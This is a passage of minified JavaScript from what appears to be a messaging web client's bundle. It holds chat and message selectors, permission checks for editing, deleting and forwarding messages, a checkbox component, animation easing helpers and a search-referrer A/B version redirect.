n=t();d.current!==n&&(d.current=n,e||u())}}return(0,i.A)((()=>{f(!0)}),t),(0,s.R)(f,t),d.current}},19314:(e,t,n)=>{n.d(t,{A:()=>r});const o=new WeakMap;function r(e){return(...t)=>{let n=o.get(e);const r=t.map(String).join("_");if(n){const e=n.get(r);if(e)return e}else n=new Map,o.set(e,n);const s=e(...t);return n.set(r,s),s}}},19408:(e,t,n)=>{n.d(t,{$j:()=>M,C5:()=>T,DB:()=>ye,DI:()=>st,D_:()=>De,EH:()=>Me,Eg:()=>Ne,G6:()=>ut,GA:()=>V,H1:()=>Fe,H_:()=>We,Hd:()=>ce,Jb:()=>oe,Ji:()=>N,Jl:()=>Q,K3:()=>D,KL:()=>ee,KQ:()=>ue,LM:()=>ie,L_:()=>ve,Lz:()=>L,N1:()=>Z,NH:()=>qe,O5:()=>X,OE:()=>ct,PI:()=>Xe,Pn:()=>he,QP:()=>be,Qb:()=>G,R4:()=>Ie,RB:()=>Qe,Rj:()=>Ee,Rn:()=>tt,S1:()=>Ze,S8:()=>at,SL:()=>Oe,Sp:()=>ae,Sz:()=>de,T:()=>K,Tl:()=>re,U0:()=>$,VC:()=>xe,Vl:()=>_,Vw:()=>Y,Vz:()=>rt,WA:()=>Ce,Xf:()=>C,Y7:()=>se,Y8:()=>He,Ys:()=>U,ZZ:()=>Re,a_:()=>nt,cO:()=>Je,dU:()=>H,dk:()=>j,fc:()=>x,fo:()=>J,gC:()=>E,gM:()=>dt,h:()=>q,iL:()=>ot,j_:()=>O,jp:()=>W,jy:()=>Ae,k9:()=>me,kd:()=>te,kg:()=>fe,lC:()=>et,ld:()=>Te,mD:()=>Se,me:()=>A,nJ:()=>ne,nT:()=>Ke,nk:()=>pe,o4:()=>Ye,or:()=>ke,p5:()=>Le,rA:()=>F,rK:()=>R,rQ:()=>z,rT:()=>Be,ry:()=>ze,sZ:()=>it,tO:()=>we,tV:()=>Ue,v8:()=>Ge,vR:()=>B,ww:()=>$e,xz:()=>je,yF:()=>k,yn:()=>Ve,yu:()=>Pe,zc:()=>le,ze:()=>S});var o=n(23174),r=n(31481),s=n(96454),a=n(9716),i=n(14487),c=n(87894),d=n(60343),u=n(79824),l=n(80140),f=n(91525),h=n(90709),m=n(26129),p=n(21133),g=n(46211),y=n(1903),b=n(30163),v=n(5056),w=n(88368),I=n(19926);function C(e,...[t=(0,i.g0)()]){const{messageLists:n}=(0,v.n)(e,t);if(n.length)return n[n.length-1]}function A(e,...[t=(0,i.g0)()]){const{chatId:n}=C(e,t)||{};return n?(0,p.hd)(e,n):void 0}function S(e,t){return e.messages.byChatId[t]?.byId}function k(e,t){return e.scheduledMessages.byChatId[t]?.byId}function P(e,t,n,o,...[r=(0,i.g0)()]){return(0,v.n)(e,r).tabThreads[t]?.[n]?.[o]}function T(e,t,n,o){return M(e,t,n)?.[o]}function M(e,t,n){const o=e.messages.byChatId[t];if(!o)return;return o.threadsById[n]||void 0}function E(e,t,n){return T(e,t,n,"listedIds")}function L(e,t,n,o){const r=N(e,t,n);if(r)return r.find((e=>e[0]<=o&&e[e.length-1]>=o))}function N(e,t,n){return T(e,t,n,"outlyingLists")}function B(e,t,n,o,...[r=(0,i.g0)()]){switch(o){case"thread":return F(e,t,n,r);case"pinned":return x(e,t,n);case"scheduled":return D(e,t,n)}}function F(e,t,n,...[o=(0,i.g0)()]){return P(e,t,n,"viewportIds",o)}function x(e,t,n){return T(e,t,n,"pinnedIds")}function D(e,t,n){return T(e,t,n,"scheduledIds")}function O(e,t,n,...[o=(0,i.g0)()]){return P(e,t,n,"scrollOffset",o)}function R(e,t,n){return T(e,t,n,"lastScrollOffset")}function U(e,t,n){return T(e,t,n,"editingId")}function $(e,t,n){return T(e,t,n,"editingDraft")}function _(e,t){return T(e,t,o.l3,"editingScheduledId")}function j(e,t){return T(e,t,o.l3,"editingScheduledDraft")}function V(e,t,n){return T(e,t,n,"draft")}function z(e,t,n){return T(e,t,n,"noWebPage")}function Y(e,t,n){return T(e,t,n,"threadInfo")}function H(e,t,n){return T(e,t,n,"firstMessageId")}function W(e,t,n,...[o=(0,i.g0)()]){return P(e,t,n,"replyStack",o)}function G(e,t,n){const o=(0,p.hd)(e,t),s=Y(e,t,n);if(o&&s&&void 0!==s.messagesCount)return o.isForum&&n!==r.HxB?s.messagesCount-1:s.messagesCount}function K(e,t){const n=ve(e,t);if(n&&n!==o.l3)return e.messages.byChatId[t.chatId].threadsById[n]}function J(e,t,n,...[r=(0,i.g0)()]){const s=C(e,r);if(!s)return!1;const{threadInfo:a}=K(e,n)||{};return t===s.chatId&&(s.threadId===o.l3||a&&s.threadId===a.threadId)}function q(e,t,n,...[r=(0,i.g0)()]){const s=F(e,t,n,r);if(!s||!s.length)return!0;const a=(0,h.cG)(t,n,e.currentUserId);let c;if(n===o.l3){const n=(0,p.ZZ)(e,t);if(!n)return!0;c=n}else if(a){const t=(0,p.ZZ)(e,String(n),"saved");if(!t)return!0;c=t}else{const o=Y(e,t,n);if(o&&o.lastMessageId)c=o.lastMessageId;else{if(!o?.threadId)return;c=Number(o?.threadId)}}return!(!(0,d.iL)(c)||X(e,t,c))||s[s.length-1]>=c}function X(e,t,n){const o=S(e,t);return o?o[n]:void 0}function Q(e,t,n){const o=k(e,t);return o?o[n]:void 0}function Z(e,t){return e.quickReplies.messagesById[t]}function ee(e,t,n,o){if("scheduled"===o){const n=_(e,t);return n?Q(e,t,n):void 0}{const o=U(e,t,n);return o?X(e,t,o):void 0}}function te(e,t,...[n=(0,i.g0)()]){const{chatId:o,messageId:r}=(0,v.n)(e,n).focusedMessage||{};return o===t?r:void 0}function ne(e,t,n,...[o=(0,i.g0)()]){const r=te(e,t.chatId,o),s=(0,v.n)(e,o).focusedMessage?.threadId;return n===s&&!!r&&(r===t.id||r===t.previousLocalId)}function oe(e,t){const{lastReadOutboxMessageId:n}=(0,p.hd)(e,t.chatId)||{};return(0,h.Nb)(t)||!n||n<t.id}function re(e,t,n=!1){return oe(e,t)||n?(0,h._I)(t):"read"}function se(e,t){const{senderId:n}=t,o=(0,p.hd)(e,t.chatId),r=(0,I.mB)(e,e.currentUserId);return n?o&&(0,h.WX)(o)&&!o.areProfilesShown?o:(0,g.PV)(e,n):t.isOutgoing?r:o}function ae(e,t,n){return n.map((n=>{const o=X(e,t,n);return o&&se(e,o)})).filter(Boolean)}function ie(e,t,n){const o=X(e,t,n);return o&&se(e,o)}function ce(e,t){const{fromId:n}=t;if(n)return(0,g.PV)(e,n)}function de(e,t){if(Boolean(t.content.storyData)){const n=t.content.storyData.peerId;return(0,g.PV)(e,n)}const{forwardInfo:n}=t;if(n){if(n.isChannelPost&&n.fromChatId)return(0,p.hd)(e,n.fromChatId);if(!n.hiddenUserName)return n.fromId?(0,g.PV)(e,n.fromId):n.savedFromPeerId?(0,g.PV)(e,n.savedFromPeerId):void 0}}function ue(e,t){return e.messages.pollById[t]}function le(e,t){if(t.content.pollId)return ue(e,t.content.pollId)}function fe(e,t){return e.messages.webPageById[t]}function he(e,t){if(t.content.webPage)return fe(e,t.content.webPage.id)}function me(e,t){if(t.content.webPage)return function(e,t){const n=fe(e,t);if(n&&"full"===n.webpageType)return n}(e,t.content.webPage.id)}function pe(e,t){const{chatId:n}=t,o=(0,p.hd)(e,n);if(!o?.isForum)return;const r=ve(e,t);return(0,w.S0)(e,n,r)}const ge=10;function ye(e,t,n){const o=(0,p.hd)(e,t);return!!o&&n!==r.HxB&&(o.isCreator||(0,h.ub)(o,"deleteMessages")||o.isForum&&function(e,t,n){const o=(0,w.S0)(e,t,n);if(o&&!o.isOwner)return!1;const r=M(e,t,n);if(!r)return!1;const{listedIds:s}=r;return!(!s||s.length+1>=ge||s.some((n=>{const o=X(e,t,n);return!o||!o.isOutgoing})))}(e,o.id,n))}function be(e,t){const{chatId:n,senderId:o,forwardInfo:s,savedPeerId:a}=t;return a||(n===e.currentUserId?s?.savedFromPeerId?s.savedFromPeerId:s?.fromId?s.fromId:s?.hiddenUserName?r.Ckz:o:void 0)}function ve(e,t){const n=be(e,t);if(n)return n;const s=(0,p.hd)(e,t.chatId),{content:a}=t,{replyToMsgId:i,replyToTopId:c,isForumTopic:d}=(0,m.Q)(t)||{};return"topicCreate"===a.action?.type?t.id:s?.isForum?d&&(c||i)||r.HxB:s&&(0,h.yn)(s)?o.l3:s&&(0,h.Vs)(s)&&(c||i)||o.l3}function we(e,t,n){const o=(0,p.hd)(e,t.chatId),r=(0,p._l)(e,t.chatId);if(!o||r||o.isForbidden)return!1;const s=(0,h.Nb)(t),a=(0,h.u7)(t);if(s||a)return!1;const i=Y(e,t.chatId,n),c=Boolean(!i?.isCommentsInfo&&i?.fromChannelId),d=(0,p.AW)(e,o.id),u=(0,w.S0)(e,o.id,n);if(!(0,h.__)(o,u,c,d))return!1;const l=pe(e,t);return!l||!l.isClosed||l.isOwner||(0,h.ub)(o,"manageTopics")}function Ie(e,t){const n=(0,h.Nb)(t),o=(0,h.u7)(t),r=(0,h._P)(t),s=(0,h.G5)(t),{content:a}=t,i=me(e,t),c=a.storyData?(0,y.Ms)(e,a.storyData.peerId,a.storyData.id):i?.story?(0,y.Ms)(e,i.story.peerId,i.story.id):void 0,d=ze(e,t.chatId),u=c&&("isDeleted"in c||"noForwards"in c&&c.noForwards);return!n&&!r&&!d&&!u&&(t.isForwardingAllowed||o)&&!s}function Ce(e,t,n){const o=(0,p.hd)(e,t.chatId),r=(0,p._l)(e,t.chatId);if(!o||r)return{};const s=(0,a.L8)(o.id),i=(0,p.nZ)(e,t.chatId),c=(0,h.yn)(o),d=(0,h.Vs)(o),u=(0,h.WX)(o),f=Boolean((0,I.yp)(e,o.id)),m=(0,h.Nb)(t),g=(0,h.HN)(t),y=(0,h.u7)(t),v=(0,h.Ie)(t),w=(0,h.Ak)(t),C=(0,h._P)(t),A=(0,h.G5)(t),{content:S}=t,k=(0,h.Ax)(t),P="boostApply"===t.content.action?.type,T=o.isMonoforum,M=me(e,t),E=o.isCreator||!u&&!(0,h.Sq)(o,"pinMessages")||(0,h.ub)(o,"pinMessages"),L=s||E,N=(!!S.todo||(s?i:!c&&(d?E:!!u&&(o.isCreator||(0,h.ub)(o,"editMessages"))))||(0,l.Fm)()-t.date<(e.config?.editTimeLimit||1/0))&&!(S.sticker||S.contact||S.pollId||S.action||S.video?.isRound||S.location||S.invoice||S.giveaway||S.giveawayResults||k)&&!w&&!t.viaBotId&&!o.isForbidden,B=(0,h.cG)(o.id,n,e.currentUserId),F=we(e,t,n),D=F||!B&&!m&&!y&&(d||c||(0,h.WX)(o));let O=!m&&!y&&!C&&L&&!B,R=!1;const U=x(e,o.id,n);O&&(R=Boolean(U&&U.includes(t.id)),O=!R);const $=P&&v&&!o.isCreator&&!(0,h.ub)(o,"deleteMessages"),_=(!m||g)&&!y&&!$&&(s||v||c||o.isCreator||(0,h.ub)(o,"deleteMessages")),j=!s&&!v,V=_&&!o.isForbidden&&(s&&!i&&!f||c&&(v||(0,h.ub)(o,"deleteMessages")||o.isCreator)),z=v||u&&(o.isCreator||(0,h.ub)(o,"editMessages")),Y=!m&&!C&&N&&z,H=Boolean(t.content.sticker),W=H&&(0,b.Ij)(e,t.content.sticker),G=!C&&H&&!W,K=!C&&W,J=!C,q=!m&&!C&&(u||d)&&!T,X=!m&&!C,Q=Boolean(M?.document||M?.video||M?.photo||S.audio||S.voice||S.photo||S.video||S.document||S.sticker)&&!A,Z=t.content.video?.isGif,ee=S.pollId?ue(e,S.pollId):void 0,te=!ee?.summary.closed&&!ee?.summary.quiz&&ee?.results.results?.some((e=>e.isChosen)),ne=z&&ee&&!ee.summary.closed&&!w;return{noOptions:[F,D,Y,O,R,j,_,V,G,K,J,q,X,Q,Z,te,ne].every((e=>!e)),canReply:F,canReplyGlobally:D,canEdit:Y,canPin:O,canUnpin:R,canReport:j,canDelete:_,canDeleteForAll:V,canFaveSticker:G,canUnfaveSticker:K,canCopy:J,canCopyLink:q,canSelect:X,canDownload:Q,canSaveGif:Z,canRevote:te,canClosePoll:ne}}function Ae(e,t,...[n=(0,i.g0)()]){const{messageIds:o}=(0,v.n)(e,n).selectedMessages||{},{chatId:s,threadId:a}=C(e,n)||{},c=t?.length?t:o;return s&&a&&c?function(e,t,n,o){const s=S(e,t);if(o.length>r.map)return{};const a=o.map((t=>s[t]&&Ce(e,s[t],n))).filter(Boolean);return{canDelete:a.every((e=>e.canDelete)),canDeleteForAll:a.every((e=>e.canDeleteForAll))}}(e,s,a,c):{}}function Se(e,...[t=(0,i.g0)()]){const{messageIds:n}=(0,v.n)(e,t).selectedMessages||{},{chatId:o,threadId:r}=C(e,t)||{},s=o&&S(e,o);return!!(s&&n&&r)&&n.map((t=>s[t]&&Ce(e,s[t],r))).filter(Boolean).every((e=>e.canReport))}function ke(e,...[t=(0,i.g0)()]){const{messageIds:n}=(0,v.n)(e,t).selectedMessages||{},{chatId:o,threadId:r}=C(e,t)||{},s=o&&S(e,o);return!!(s&&n&&r)&&n.map((t=>s[t]&&Ce(e,s[t],r))).filter(Boolean).some((e=>e.canDownload))}function Pe(e,...[t=(0,i.g0)()]){return(0,v.n)(e,t).activeDownloads}function Te(e,t){return e.fileUploads.byMessageKey[(0,d.bj)(t)]?.progress}function Me(e,t,n){if(n===o.l3){const n=(0,p.hd)(e,t);if(!n)return;if(!n.lastReadInboxMessageId)return;const o=(0,p.ZZ)(e,t);return!o||n.unreadCount?n.lastReadInboxMessageId:o}{const o=Y(e,t,n);if(!o)return;return o.lastReadInboxMessageId?Math.min(o.lastReadInboxMessageId,o.lastMessageId||1/0):Number(o.threadId)}}function Ee(e,t,n){const s=(0,p.hd)(e,t);if(n===o.l3){if(!s)return}else{const o=Y(e,t,n);if(!o||void 0!==o.lastMessageId&&o.lastMessageId===o.lastReadInboxMessageId)return}const a=N(e,t,n),i=E(e,t,n),c=S(e,t);if(!c||!a?.length&&!i)return;const d=Me(e,t,n);if(!d&&s&&s.isNotJoined)return;const u=t===r.zv8?e.serviceNotifications.reduce(((e,t)=>!t.isUnread&&t.id>e?t.id:e),-1):-1;function l(e){return e.find((e=>(!d||e>d)&&c[e]&&(!c[e].isOutgoing||c[e].isFromScheduled)&&e>u))}if(a?.length){const e=a.map((e=>l(e))).filter(Boolean)[0];if(e)return e}if(i){const e=l(i);if(e)return e}}function Le(e,...[t=(0,i.g0)()]){const{isShareMessageModalShown:n}=(0,v.n)(e,t);return Boolean(n)}function Ne(e,t){const n=Object.values(e.chats.byId).find((n=>(0,h.VN)(n)&&(0,p.ZZ)(e,n.id)===t));if(n)return n.id;const{byChatId:o}=e.messages;return Object.keys(o).find((n=>{const r=(0,p.hd)(e,n);return r&&(0,h.VN)(r)&&o[r.id].byId[t]}))}function Be(e,...[t=(0,i.g0)()]){const{selectedMessages:n}=(0,v.n)(e,t);return Boolean(n)}function Fe(e,t,...[n=(0,i.g0)()]){const{messageIds:o}=(0,v.n)(e,n).selectedMessages||{};return!!o&&o.includes(t)}function xe(e,t,n){const o=S(e,t);if(o)return Object.values(o).filter((e=>e.groupedId===n&&e.forwardInfo)).map((({forwardInfo:e})=>e.fromMessageId))}function De(e,t,n){const o=S(e,t);if(o)return Object.keys(o).map(Number).filter((e=>o[e].groupedId===n))}function Oe(e,t,n,...[o=(0,i.g0)()]){const{messageIds:r}=(0,v.n)(e,o).selectedMessages||{};if(!r)return!1;const s=De(e,t,n);return s&&s.every((e=>r.includes(e)))}function Re(e,...[t=(0,i.g0)()]){const{messageIds:n}=(0,v.n)(e,t).selectedMessages||{};return n?n.length:0}function Ue(e,t,n=o.l3,...[r=(0,i.g0)()]){if(!(0,p.hd)(e,t))return;const s=S(e,t),a=F(e,t,n,r);if(!s||!a)return;const d=(0,c.Uk)(a,(t=>{const n=s[t];return n&&function(e,t){const{keyboardButtons:n,shouldHideKeyboardButtons:o,isKeyboardSelective:r,isMentioned:s}=t;if(!n||o)return!1;const a=(0,m.Q)(t)?.replyToMsgId;if(r){if(s)return!0;if(!a)return!1;const n=X(e,t.chatId,a);return Boolean(n?.senderId===e.currentUserId)}return!0}(e,n)})),u=(0,c.Uk)(a,(t=>{const n=s[t];return n&&function(e,t){const{shouldHideKeyboardButtons:n,isHideKeyboardSelective:o,isMentioned:r}=t;if(!n)return!1;const s=(0,m.Q)(t)?.replyToMsgId;if(o){if(r)return!0;if(!s)return!1;const n=X(e,t.chatId,s);return Boolean(n?.senderId===e.currentUserId)}return!0}(e,n)}));return d&&u&&u>d?void 0:d?s[d]:void 0}function $e(e,t){const n=(0,p.hd)(e,t.chatId);if(!n)return;const o="id"in t?se(e,t):void 0,r=he(e,t),s=Boolean((0,h.yl)(t)||(0,h.eY)(r)),a=Boolean((0,h.zX)(t)||(0,h.rU)(r)),i=Boolean((0,h.wp)(t)||(0,h.gB)(t)||(0,h.zC)(t)),{canAutoLoadPhotoFromContacts:c,canAutoLoadPhotoInPrivateChats:d,canAutoLoadPhotoInGroups:u,canAutoLoadPhotoInChannels:l,canAutoLoadVideoFromContacts:f,canAutoLoadVideoInPrivateChats:m,canAutoLoadVideoInGroups:g,canAutoLoadVideoInChannels:y,canAutoLoadFileFromContacts:b,canAutoLoadFileInPrivateChats:v,canAutoLoadFileInGroups:w,canAutoLoadFileInChannels:I}=e.settings.byKey;return s?_e({global:e,chat:n,sender:o,canAutoLoadMediaFromContacts:c,canAutoLoadMediaInPrivateChats:d,canAutoLoadMediaInGroups:u,canAutoLoadMediaInChannels:l}):a?_e({global:e,chat:n,sender:o,canAutoLoadMediaFromContacts:f,canAutoLoadMediaInPrivateChats:m,canAutoLoadMediaInGroups:g,canAutoLoadMediaInChannels:y}):!i||_e({global:e,chat:n,sender:o,canAutoLoadMediaFromContacts:b,canAutoLoadMediaInPrivateChats:v,canAutoLoadMediaInGroups:w,canAutoLoadMediaInChannels:I})}function _e({global:e,chat:t,sender:n,canAutoLoadMediaFromContacts:o,canAutoLoadMediaInPrivateChats:r,canAutoLoadMediaInGroups:s,canAutoLoadMediaInChannels:i}){const c=Boolean(n&&((0,p.nZ)(e,n.id)||(0,I.mB)(e,n.id)?.isContact));return Boolean(c&&o||!c&&r&&(0,a.L8)(t.id)||s&&(0,h.YE)(t)||i&&(0,h.WX)(t))}function je(e){const{serviceNotifications:t}=e,n=Math.max(...t.map((({id:e})=>e)));return t.find((({id:e,isDeleted:t})=>!t&&e===n))}function Ve(e,t){return Boolean(t&&(t.isProtected||ze(e,t.chatId)||(0,h.G5)(t)||(0,h.qG)(t)))}function ze(e,t){return(0,p.hd)(e,t)?.isProtected||!1}function Ye(e,t,n){if((0,p.hd)(e,t)?.isProtected)return!0;if(!n)return!1;const o=S(e,t);return n.some((e=>o[e]?.isProtected))}function He(e,t,n){if((0,p.hd)(e,t)?.isProtected)return!1;if(!n)return!1;const o=S(e,t);return n.map((e=>o[e])).every((e=>e&&!(0,h.G5)(e)&&(e.isForwardingAllowed||(0,h.u7)(e))))}function We(e,t,n){const o=S(e,t);return n.map((e=>o[e])).some((e=>{if(!e)return!1;const t=(0,h.zC)(e);if(!t)return!1;const n=(0,f.rK)(t);return!!n&&r.c59.has(n)}))}function Ge(e,t){const n=e.messages.sponsoredByChatId[t];return n&&n.expiresAt>=Math.round(Date.now()/1e3)?n:void 0}function Ke(e,t){if(t===r.zv8)return;const n=(0,a.L8)(t),o=e.config?.defaultReaction;if(!o)return;if(n)return o;const s=(0,p.AW)(e,t)?.enabledReactions;return s&&(0,h.A3)(o,s)?o:void 0}function Je(e){const t=(0,I.g2)(e),{maxUserReactionsPremium:n=3,maxUserReactionsDefault:o=1}=e.appConfig||{};return t?n:o}function qe(e,...[t=(0,i.g0)()]){const{chatId:n,threadId:o}=C(e,t)||{};if(!n||!o)return;const r=P(e,n,o,"viewportIds",t);return r?r.map((t=>{const{senderId:o}=X(e,n,t)||{};return o?(0,I.mB)(e,o):void 0})).filter(Boolean):void 0}function Xe(e,...[t=(0,i.g0)()]){return"scheduled"===C(e,t)?.type}function Qe(e,t){const n=(0,p.nZ)(e,t),o=(0,I.yp)(e,t),r=(0,g.WA)(e,t);return Boolean(!r&&!n&&!o&&(0,a.L8)(t)&&(0,I.K0)(e,t)?.wasOnline)}function Ze(e,t){const n=function(e){const t=e.content.text?.entities;return t?.filter((e=>e.type===o.C7.CustomEmoji))}(t);if(!n)return u.p;const r=n.map((t=>e.customEmojis.byId[t.documentId]));return r.every(Boolean)?r.map((e=>e.stickerSetInfo)).reduce(((e,t)=>("shortName"in t&&e.some((e=>"shortName"in e&&e.shortName===t.shortName))||"id"in t&&e.some((e=>"id"in e&&e.id===t.id))||e.push(t),e)),[]):void 0}function et(e,...[t=(0,i.g0)()]){const{messageIds:n,fromChatId:o}=(0,v.n)(e,t).forwardMessages;if(!n)return!1;const r=S(e,o);return n.some((e=>{const t=r[e];return Boolean(t.content.voice)||Boolean(t.content.video?.isRound)}))}function tt(e,t){return e.translations.byChatId[t]}function nt(e,t,n){return tt(e,t)?.byLangCode[n]||{}}function ot(e,t,n,...[o=(0,i.g0)()]){const r=(0,v.n)(e,o).requestedTranslations.byChatId[t];return r?.toLanguage||r?.manualMessages?.[n]}function rt(e,t,n,o){if(!o.replyToMsgId)return!1;const r=o?.replyToPeerId??n;if(t===r)return!0;const s=S(e,r)[o.replyToMsgId];return!(0,h.r$)(s)}function st(e,t,...[n=(0,i.g0)()]){const{messageIds:o,storyId:r,fromChatId:s}=(0,v.n)(e,n).forwardMessages,a=(0,p.hd)(e,t);if(!o&&!r||!a)return!1;if(r)return!0;const c=(0,p.AW)(e,t),d=S(e,s),u=t?(0,p.nZ)(e,t):void 0,l=t?(0,p.AL)(e,a):void 0,f=(0,h.Q_)(a,c,l,u);return!o.some((e=>function(e,t){const n=e.content.voice,o=e.content.video?.isRound,r=e.content.photo,s=e.content.video?.isGif,a=e.content.video&&!o&&!s,i=e.content.audio,c=e.content.document,d=e.content.sticker,u=e.content.text&&!n&&!o&&!d&&!c&&!i&&!a&&!r&&!s;return n&&!t.canSendVoices||o&&!t.canSendRoundVideos||d&&!t.canSendStickers||c&&!t.canSendDocuments||i&&!t.canSendAudios||a&&!t.canSendVideos||r&&!t.canSendPhotos||s&&!t.canSendGifs||u&&!t.canSendPlainText}(d[e],f)))}function at(e,t,n,...[o=(0,i.g0)()]){const{canTranslate:r,doNotTranslate:a}=e.settings.byKey,c=!n||!a.includes(n),d=(0,h.ZR)(t),u=(0,p.qZ)(e,t.chatId,o);return s.CM&&r&&c&&d&&!u}function it(e,t,n){const o=(0,p.hd)(e,t);if(o&&o?.isForum)return(0,h.yt)(o,n)}function ct(e,t,n,r){if(!(0,p.hd)(e,t))return;const s=n===o.l3;return r||!s?{type:"message",...r,replyToMsgId:r?.replyToMsgId||Number(n),replyToTopId:r?.replyToTopId||(s?void 0:Number(n))}:void 0}function dt(e,t){const{replyToMsgId:n,replyToPeerId:o}=(0,m.Q)(t)||{};return n?X(e,o||t.chatId,n):void 0}function ut(e,t){if(!t)return[];const{ignoreRestrictionReasons:n}=e.appConfig||{};return t.filter((e=>{if("all"!==e.platform&&e.platform!==r.LX5)return!1;const t=n?.includes(e.reason);return!t}))}},19800:(e,t,n)=>{n.d(t,{Bt:()=>u,Tq:()=>l});var o=n(13439),r=n(31481),s=n(84553);const a=/(^|\.)(google|bing|duckduckgo|ya|yandex)\./i,i="kz_version",c="Z";function d(e){localStorage.setItem(i,JSON.stringify(e))}function u(e){d(e),(0,s.VH)(),(0,o.ko)().skipLockOnUnload(),window.location.assign(`${r.qJR}${e.toLowerCase()}`)}function l(){if(window.location.hostname!==r.mFn)return;const e=document.referrer.toLowerCase();if(e)try{if(!new URL(e).host.match(a))return;const t=function(){const e=localStorage.getItem(i);if(e)return JSON.parse(e)}();if(t)return void(t!==c&&u(t));const n=void 0!==(new URLSearchParams(window.location.search).get("test")??void 0),o=Math.random()<.5;if(n||!o)return void d("Z");u("K")}catch(e){}}},19806:(e,t,n)=>{n.d(t,{A:()=>y});var o=n(84051),r=n(87357),s=n(76023),a=n(4961),i=n(14),c=n(17712),d=n(59030),u=n(21849),l=n(18276),f=n(64493),h=n(57474),m=n(20021);const p=1.25*s.$,g=({id:e,name:t,value:n,label:s,user:y,labelText:b,subLabel:v,checked:w,tabIndex:I,disabled:C,withIcon:A,blocking:S,permissionGroup:k,isLoading:P,className:T,rightIcon:M,onlyInput:E,isRound:L,nestedCheckbox:N,nestedCheckboxCount:B,nestedOptionList:F,leftElement:x,values:D,onChange:O,onCheck:R,onClickLabel:U})=>{const $=(0,d.A)(),_=(0,o.li)(),[j,V]=(0,o.J0)(!1),z=(0,i.A)(y,!0),Y=(0,c.A)((e=>{C||(O&&O(e,F),R&&R(e.currentTarget.checked))})),H=(0,c.A)((()=>{V(!j)})),W=(0,r.A)("Checkbox",C&&"disabled",A&&"withIcon",P&&"loading",S&&"blocking",N&&"nested",v&&"withSubLabel",k&&"permission-group",Boolean(x)&&"avatar",E&&"onlyInput",L&&"round",Boolean(M)&&"withNestedList",T);return(0,m.FD)(m.FK,{children:[(0,m.FD)("label",{className:W,dir:$.isRtl?"rtl":void 0,onClick:U?function(e){e.target!==_.current&&U?.(e,n)}:void 0,ref:_,children:[(0,m.Y)("input",{type:"checkbox",id:e,name:t,value:n,checked:w,disabled:C,tabIndex:I,onChange:Y,onClick:U?function(e){e.stopPropagation()}:void 0}),(0,m.FD)("div",{className:(0,r.A)("Checkbox-main",Boolean(x)&&"Nested-avatar-list"),children:[(0,m.Y)("div",{className:(0,r.A)("user-avatar",z&&"user-avatar-visible"),children:z&&(0,m.Y)(u.A,{peer:z,size:p})}),(0,m.FD)("span",{className:"label",dir:"auto",children:[x,"string"==typeof s?(0,a.A)(s):s,Boolean(b)&&(0,m.Y)("span",{className:"ml-1",children:(0,a.A)(b)})]}),v&&(0,m.Y)("span",{className:"subLabel",dir:"auto",children:(0,a.A)(v)}),M&&(0,m.Y)(l.A,{name:M,className:"right-icon"})]}),N&&(0,m.Y)("span",{className:"nestedButton",dir:"auto",children:(0,m.FD)(f.A,{className:"button",color:"translucent",size:"smaller",onClick:H,children:[(0,m.Y)(l.A,{name:"group-filled",className:"group-icon"}),B,(0,m.Y)(l.A,{name:j?"up":"down"})]})}),P&&(0,m.Y)(h.A,{})]}),N&&(0,m.Y)("div",{className:(0,r.A)("nested-checkbox-group",j&&"nested-checkbox-group-open"),children:F?.map((e=>(0,m.Y)(g,{leftElement:x,onChange:Y,checked:-1!==D?.indexOf(e.value),values:D,...e},e.value)))})]})},y=(0,o.ph)(g)},19822:(e,t,n)=>{n.d(t,{Hd:()=>u,S0:()=>s,ZM:()=>l,i0:()=>i,qM:()=>d,vk:()=>a});var o=n(66644);let r;function s(e,t,n){n||(r&&!r.isCancelled&&(r.isCancelled=!0),r=n={isCancelled:!1}),!n.isCancelled&&e()&&t((()=>{s(e,t,n)}))}function a(){s((()=>{}),(e=>e))}function i(e,t){t((()=>{e()&&i(e,t)}))}function c(e,t){e()&&t((()=>{c(e,t)}))}const d={linear:e=>e,easeIn:e=>e**1.675,easeOut:e=>-1*e**1.675,easeInOut:e=>.5*(Math.sin((e-.5)*Math.PI)+1),easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e**3,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e**3:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e**4,easeOutQuart:e=>1- --e*e**3,easeInOutQuart:e=>e<.5?8*e**4:1-8*--e*e**3,easeInQuint:e=>e**5,easeOutQuint:e=>1+--e*e**4,easeInOutQuint:e=>e<.5?16*e**5:1+16*--e*e**4};function u({timing:e=d.linear,onUpdate:t,duration:n,onEnd:r,from:s,to:a}){const i=Date.now();let u=!1;return c((()=>{if(u)return!1;const o=Date.now(),c=Math.min((o-i)/n,1),d=e(c);if("number"==typeof s&&"number"==typeof a)t(s+(a-s)*d);else if(Array.isArray(s)&&Array.isArray(a)){const e=s.map(((e,t)=>e+(a[t]-e)*d));t(e)}return 1===c&&r?.(),c<1}),o.YS),()=>{u=!0,r?.(!0)}}function l(e,t){Object.assign(e.style,t)}},19926:(e,t,n)=>{n.d(t,{K0:()=>s,U:()=>i,XO:()=>p,ap:()=>c,g2:()=>d,gT:()=>h,hc:()=>f,mB:()=>r,n_:()=>l,tr:()=>u,vG:()=>a,yp:()=>m});var o=n(90709);function r(e,t){return e.users.byId[t]}function s(e,t){return e.users.statusesById[t]}function a(e,t){return e.users.fullInfoById[t]}function i(e,t){return e.users.commonChatsById[t]}function c(e,t){return a(e,t)?.isBlocked}function d(e){return!!e.currentUserId&&Boolean(e.users.byId[e.currentUserId].isPremium)}function u(e){return Boolean(e.appConfig?.freezeUntilDate)}function l(e){return e.appConfig?.isPremiumPurchaseBlocked??!0}function f(e){return e.appConfig?.isGiveawayGiftsPurchaseAvailable??!0}function h(e,t){const n=t.replace(/[^0-9]/g,"");return Object.values(e.users.byId).find((e=>e?.phoneNumber===n))}function m(e,t){const n=r(e,t);if(n&&(0,o.tv)(n))return n}function p(e,t){return e.users.botAppPermissionsById[t]}},20021:(e,t,n)=>{n.d(t,{FD:()=>a,FK:()=>r,Y:()=>s});var o=n(84051);const r=o.Ay.Fragment;function s(e,t,n){return function(e,t={},n){void 0!==n&&(t.key=n);const r=t.children;return void 0!==t.children&&(t.children=void 0),o.Ay.createElement(e,t,r)}(e,t,n)}const a=s},20179:(e,t,n)=>{n.d(t,{DX:()=>i,Fi:()=>r,Xj:()=>s,rp:()=>a});var o=n(31481);function r(e){return`photo${e.id}?size=x`}function 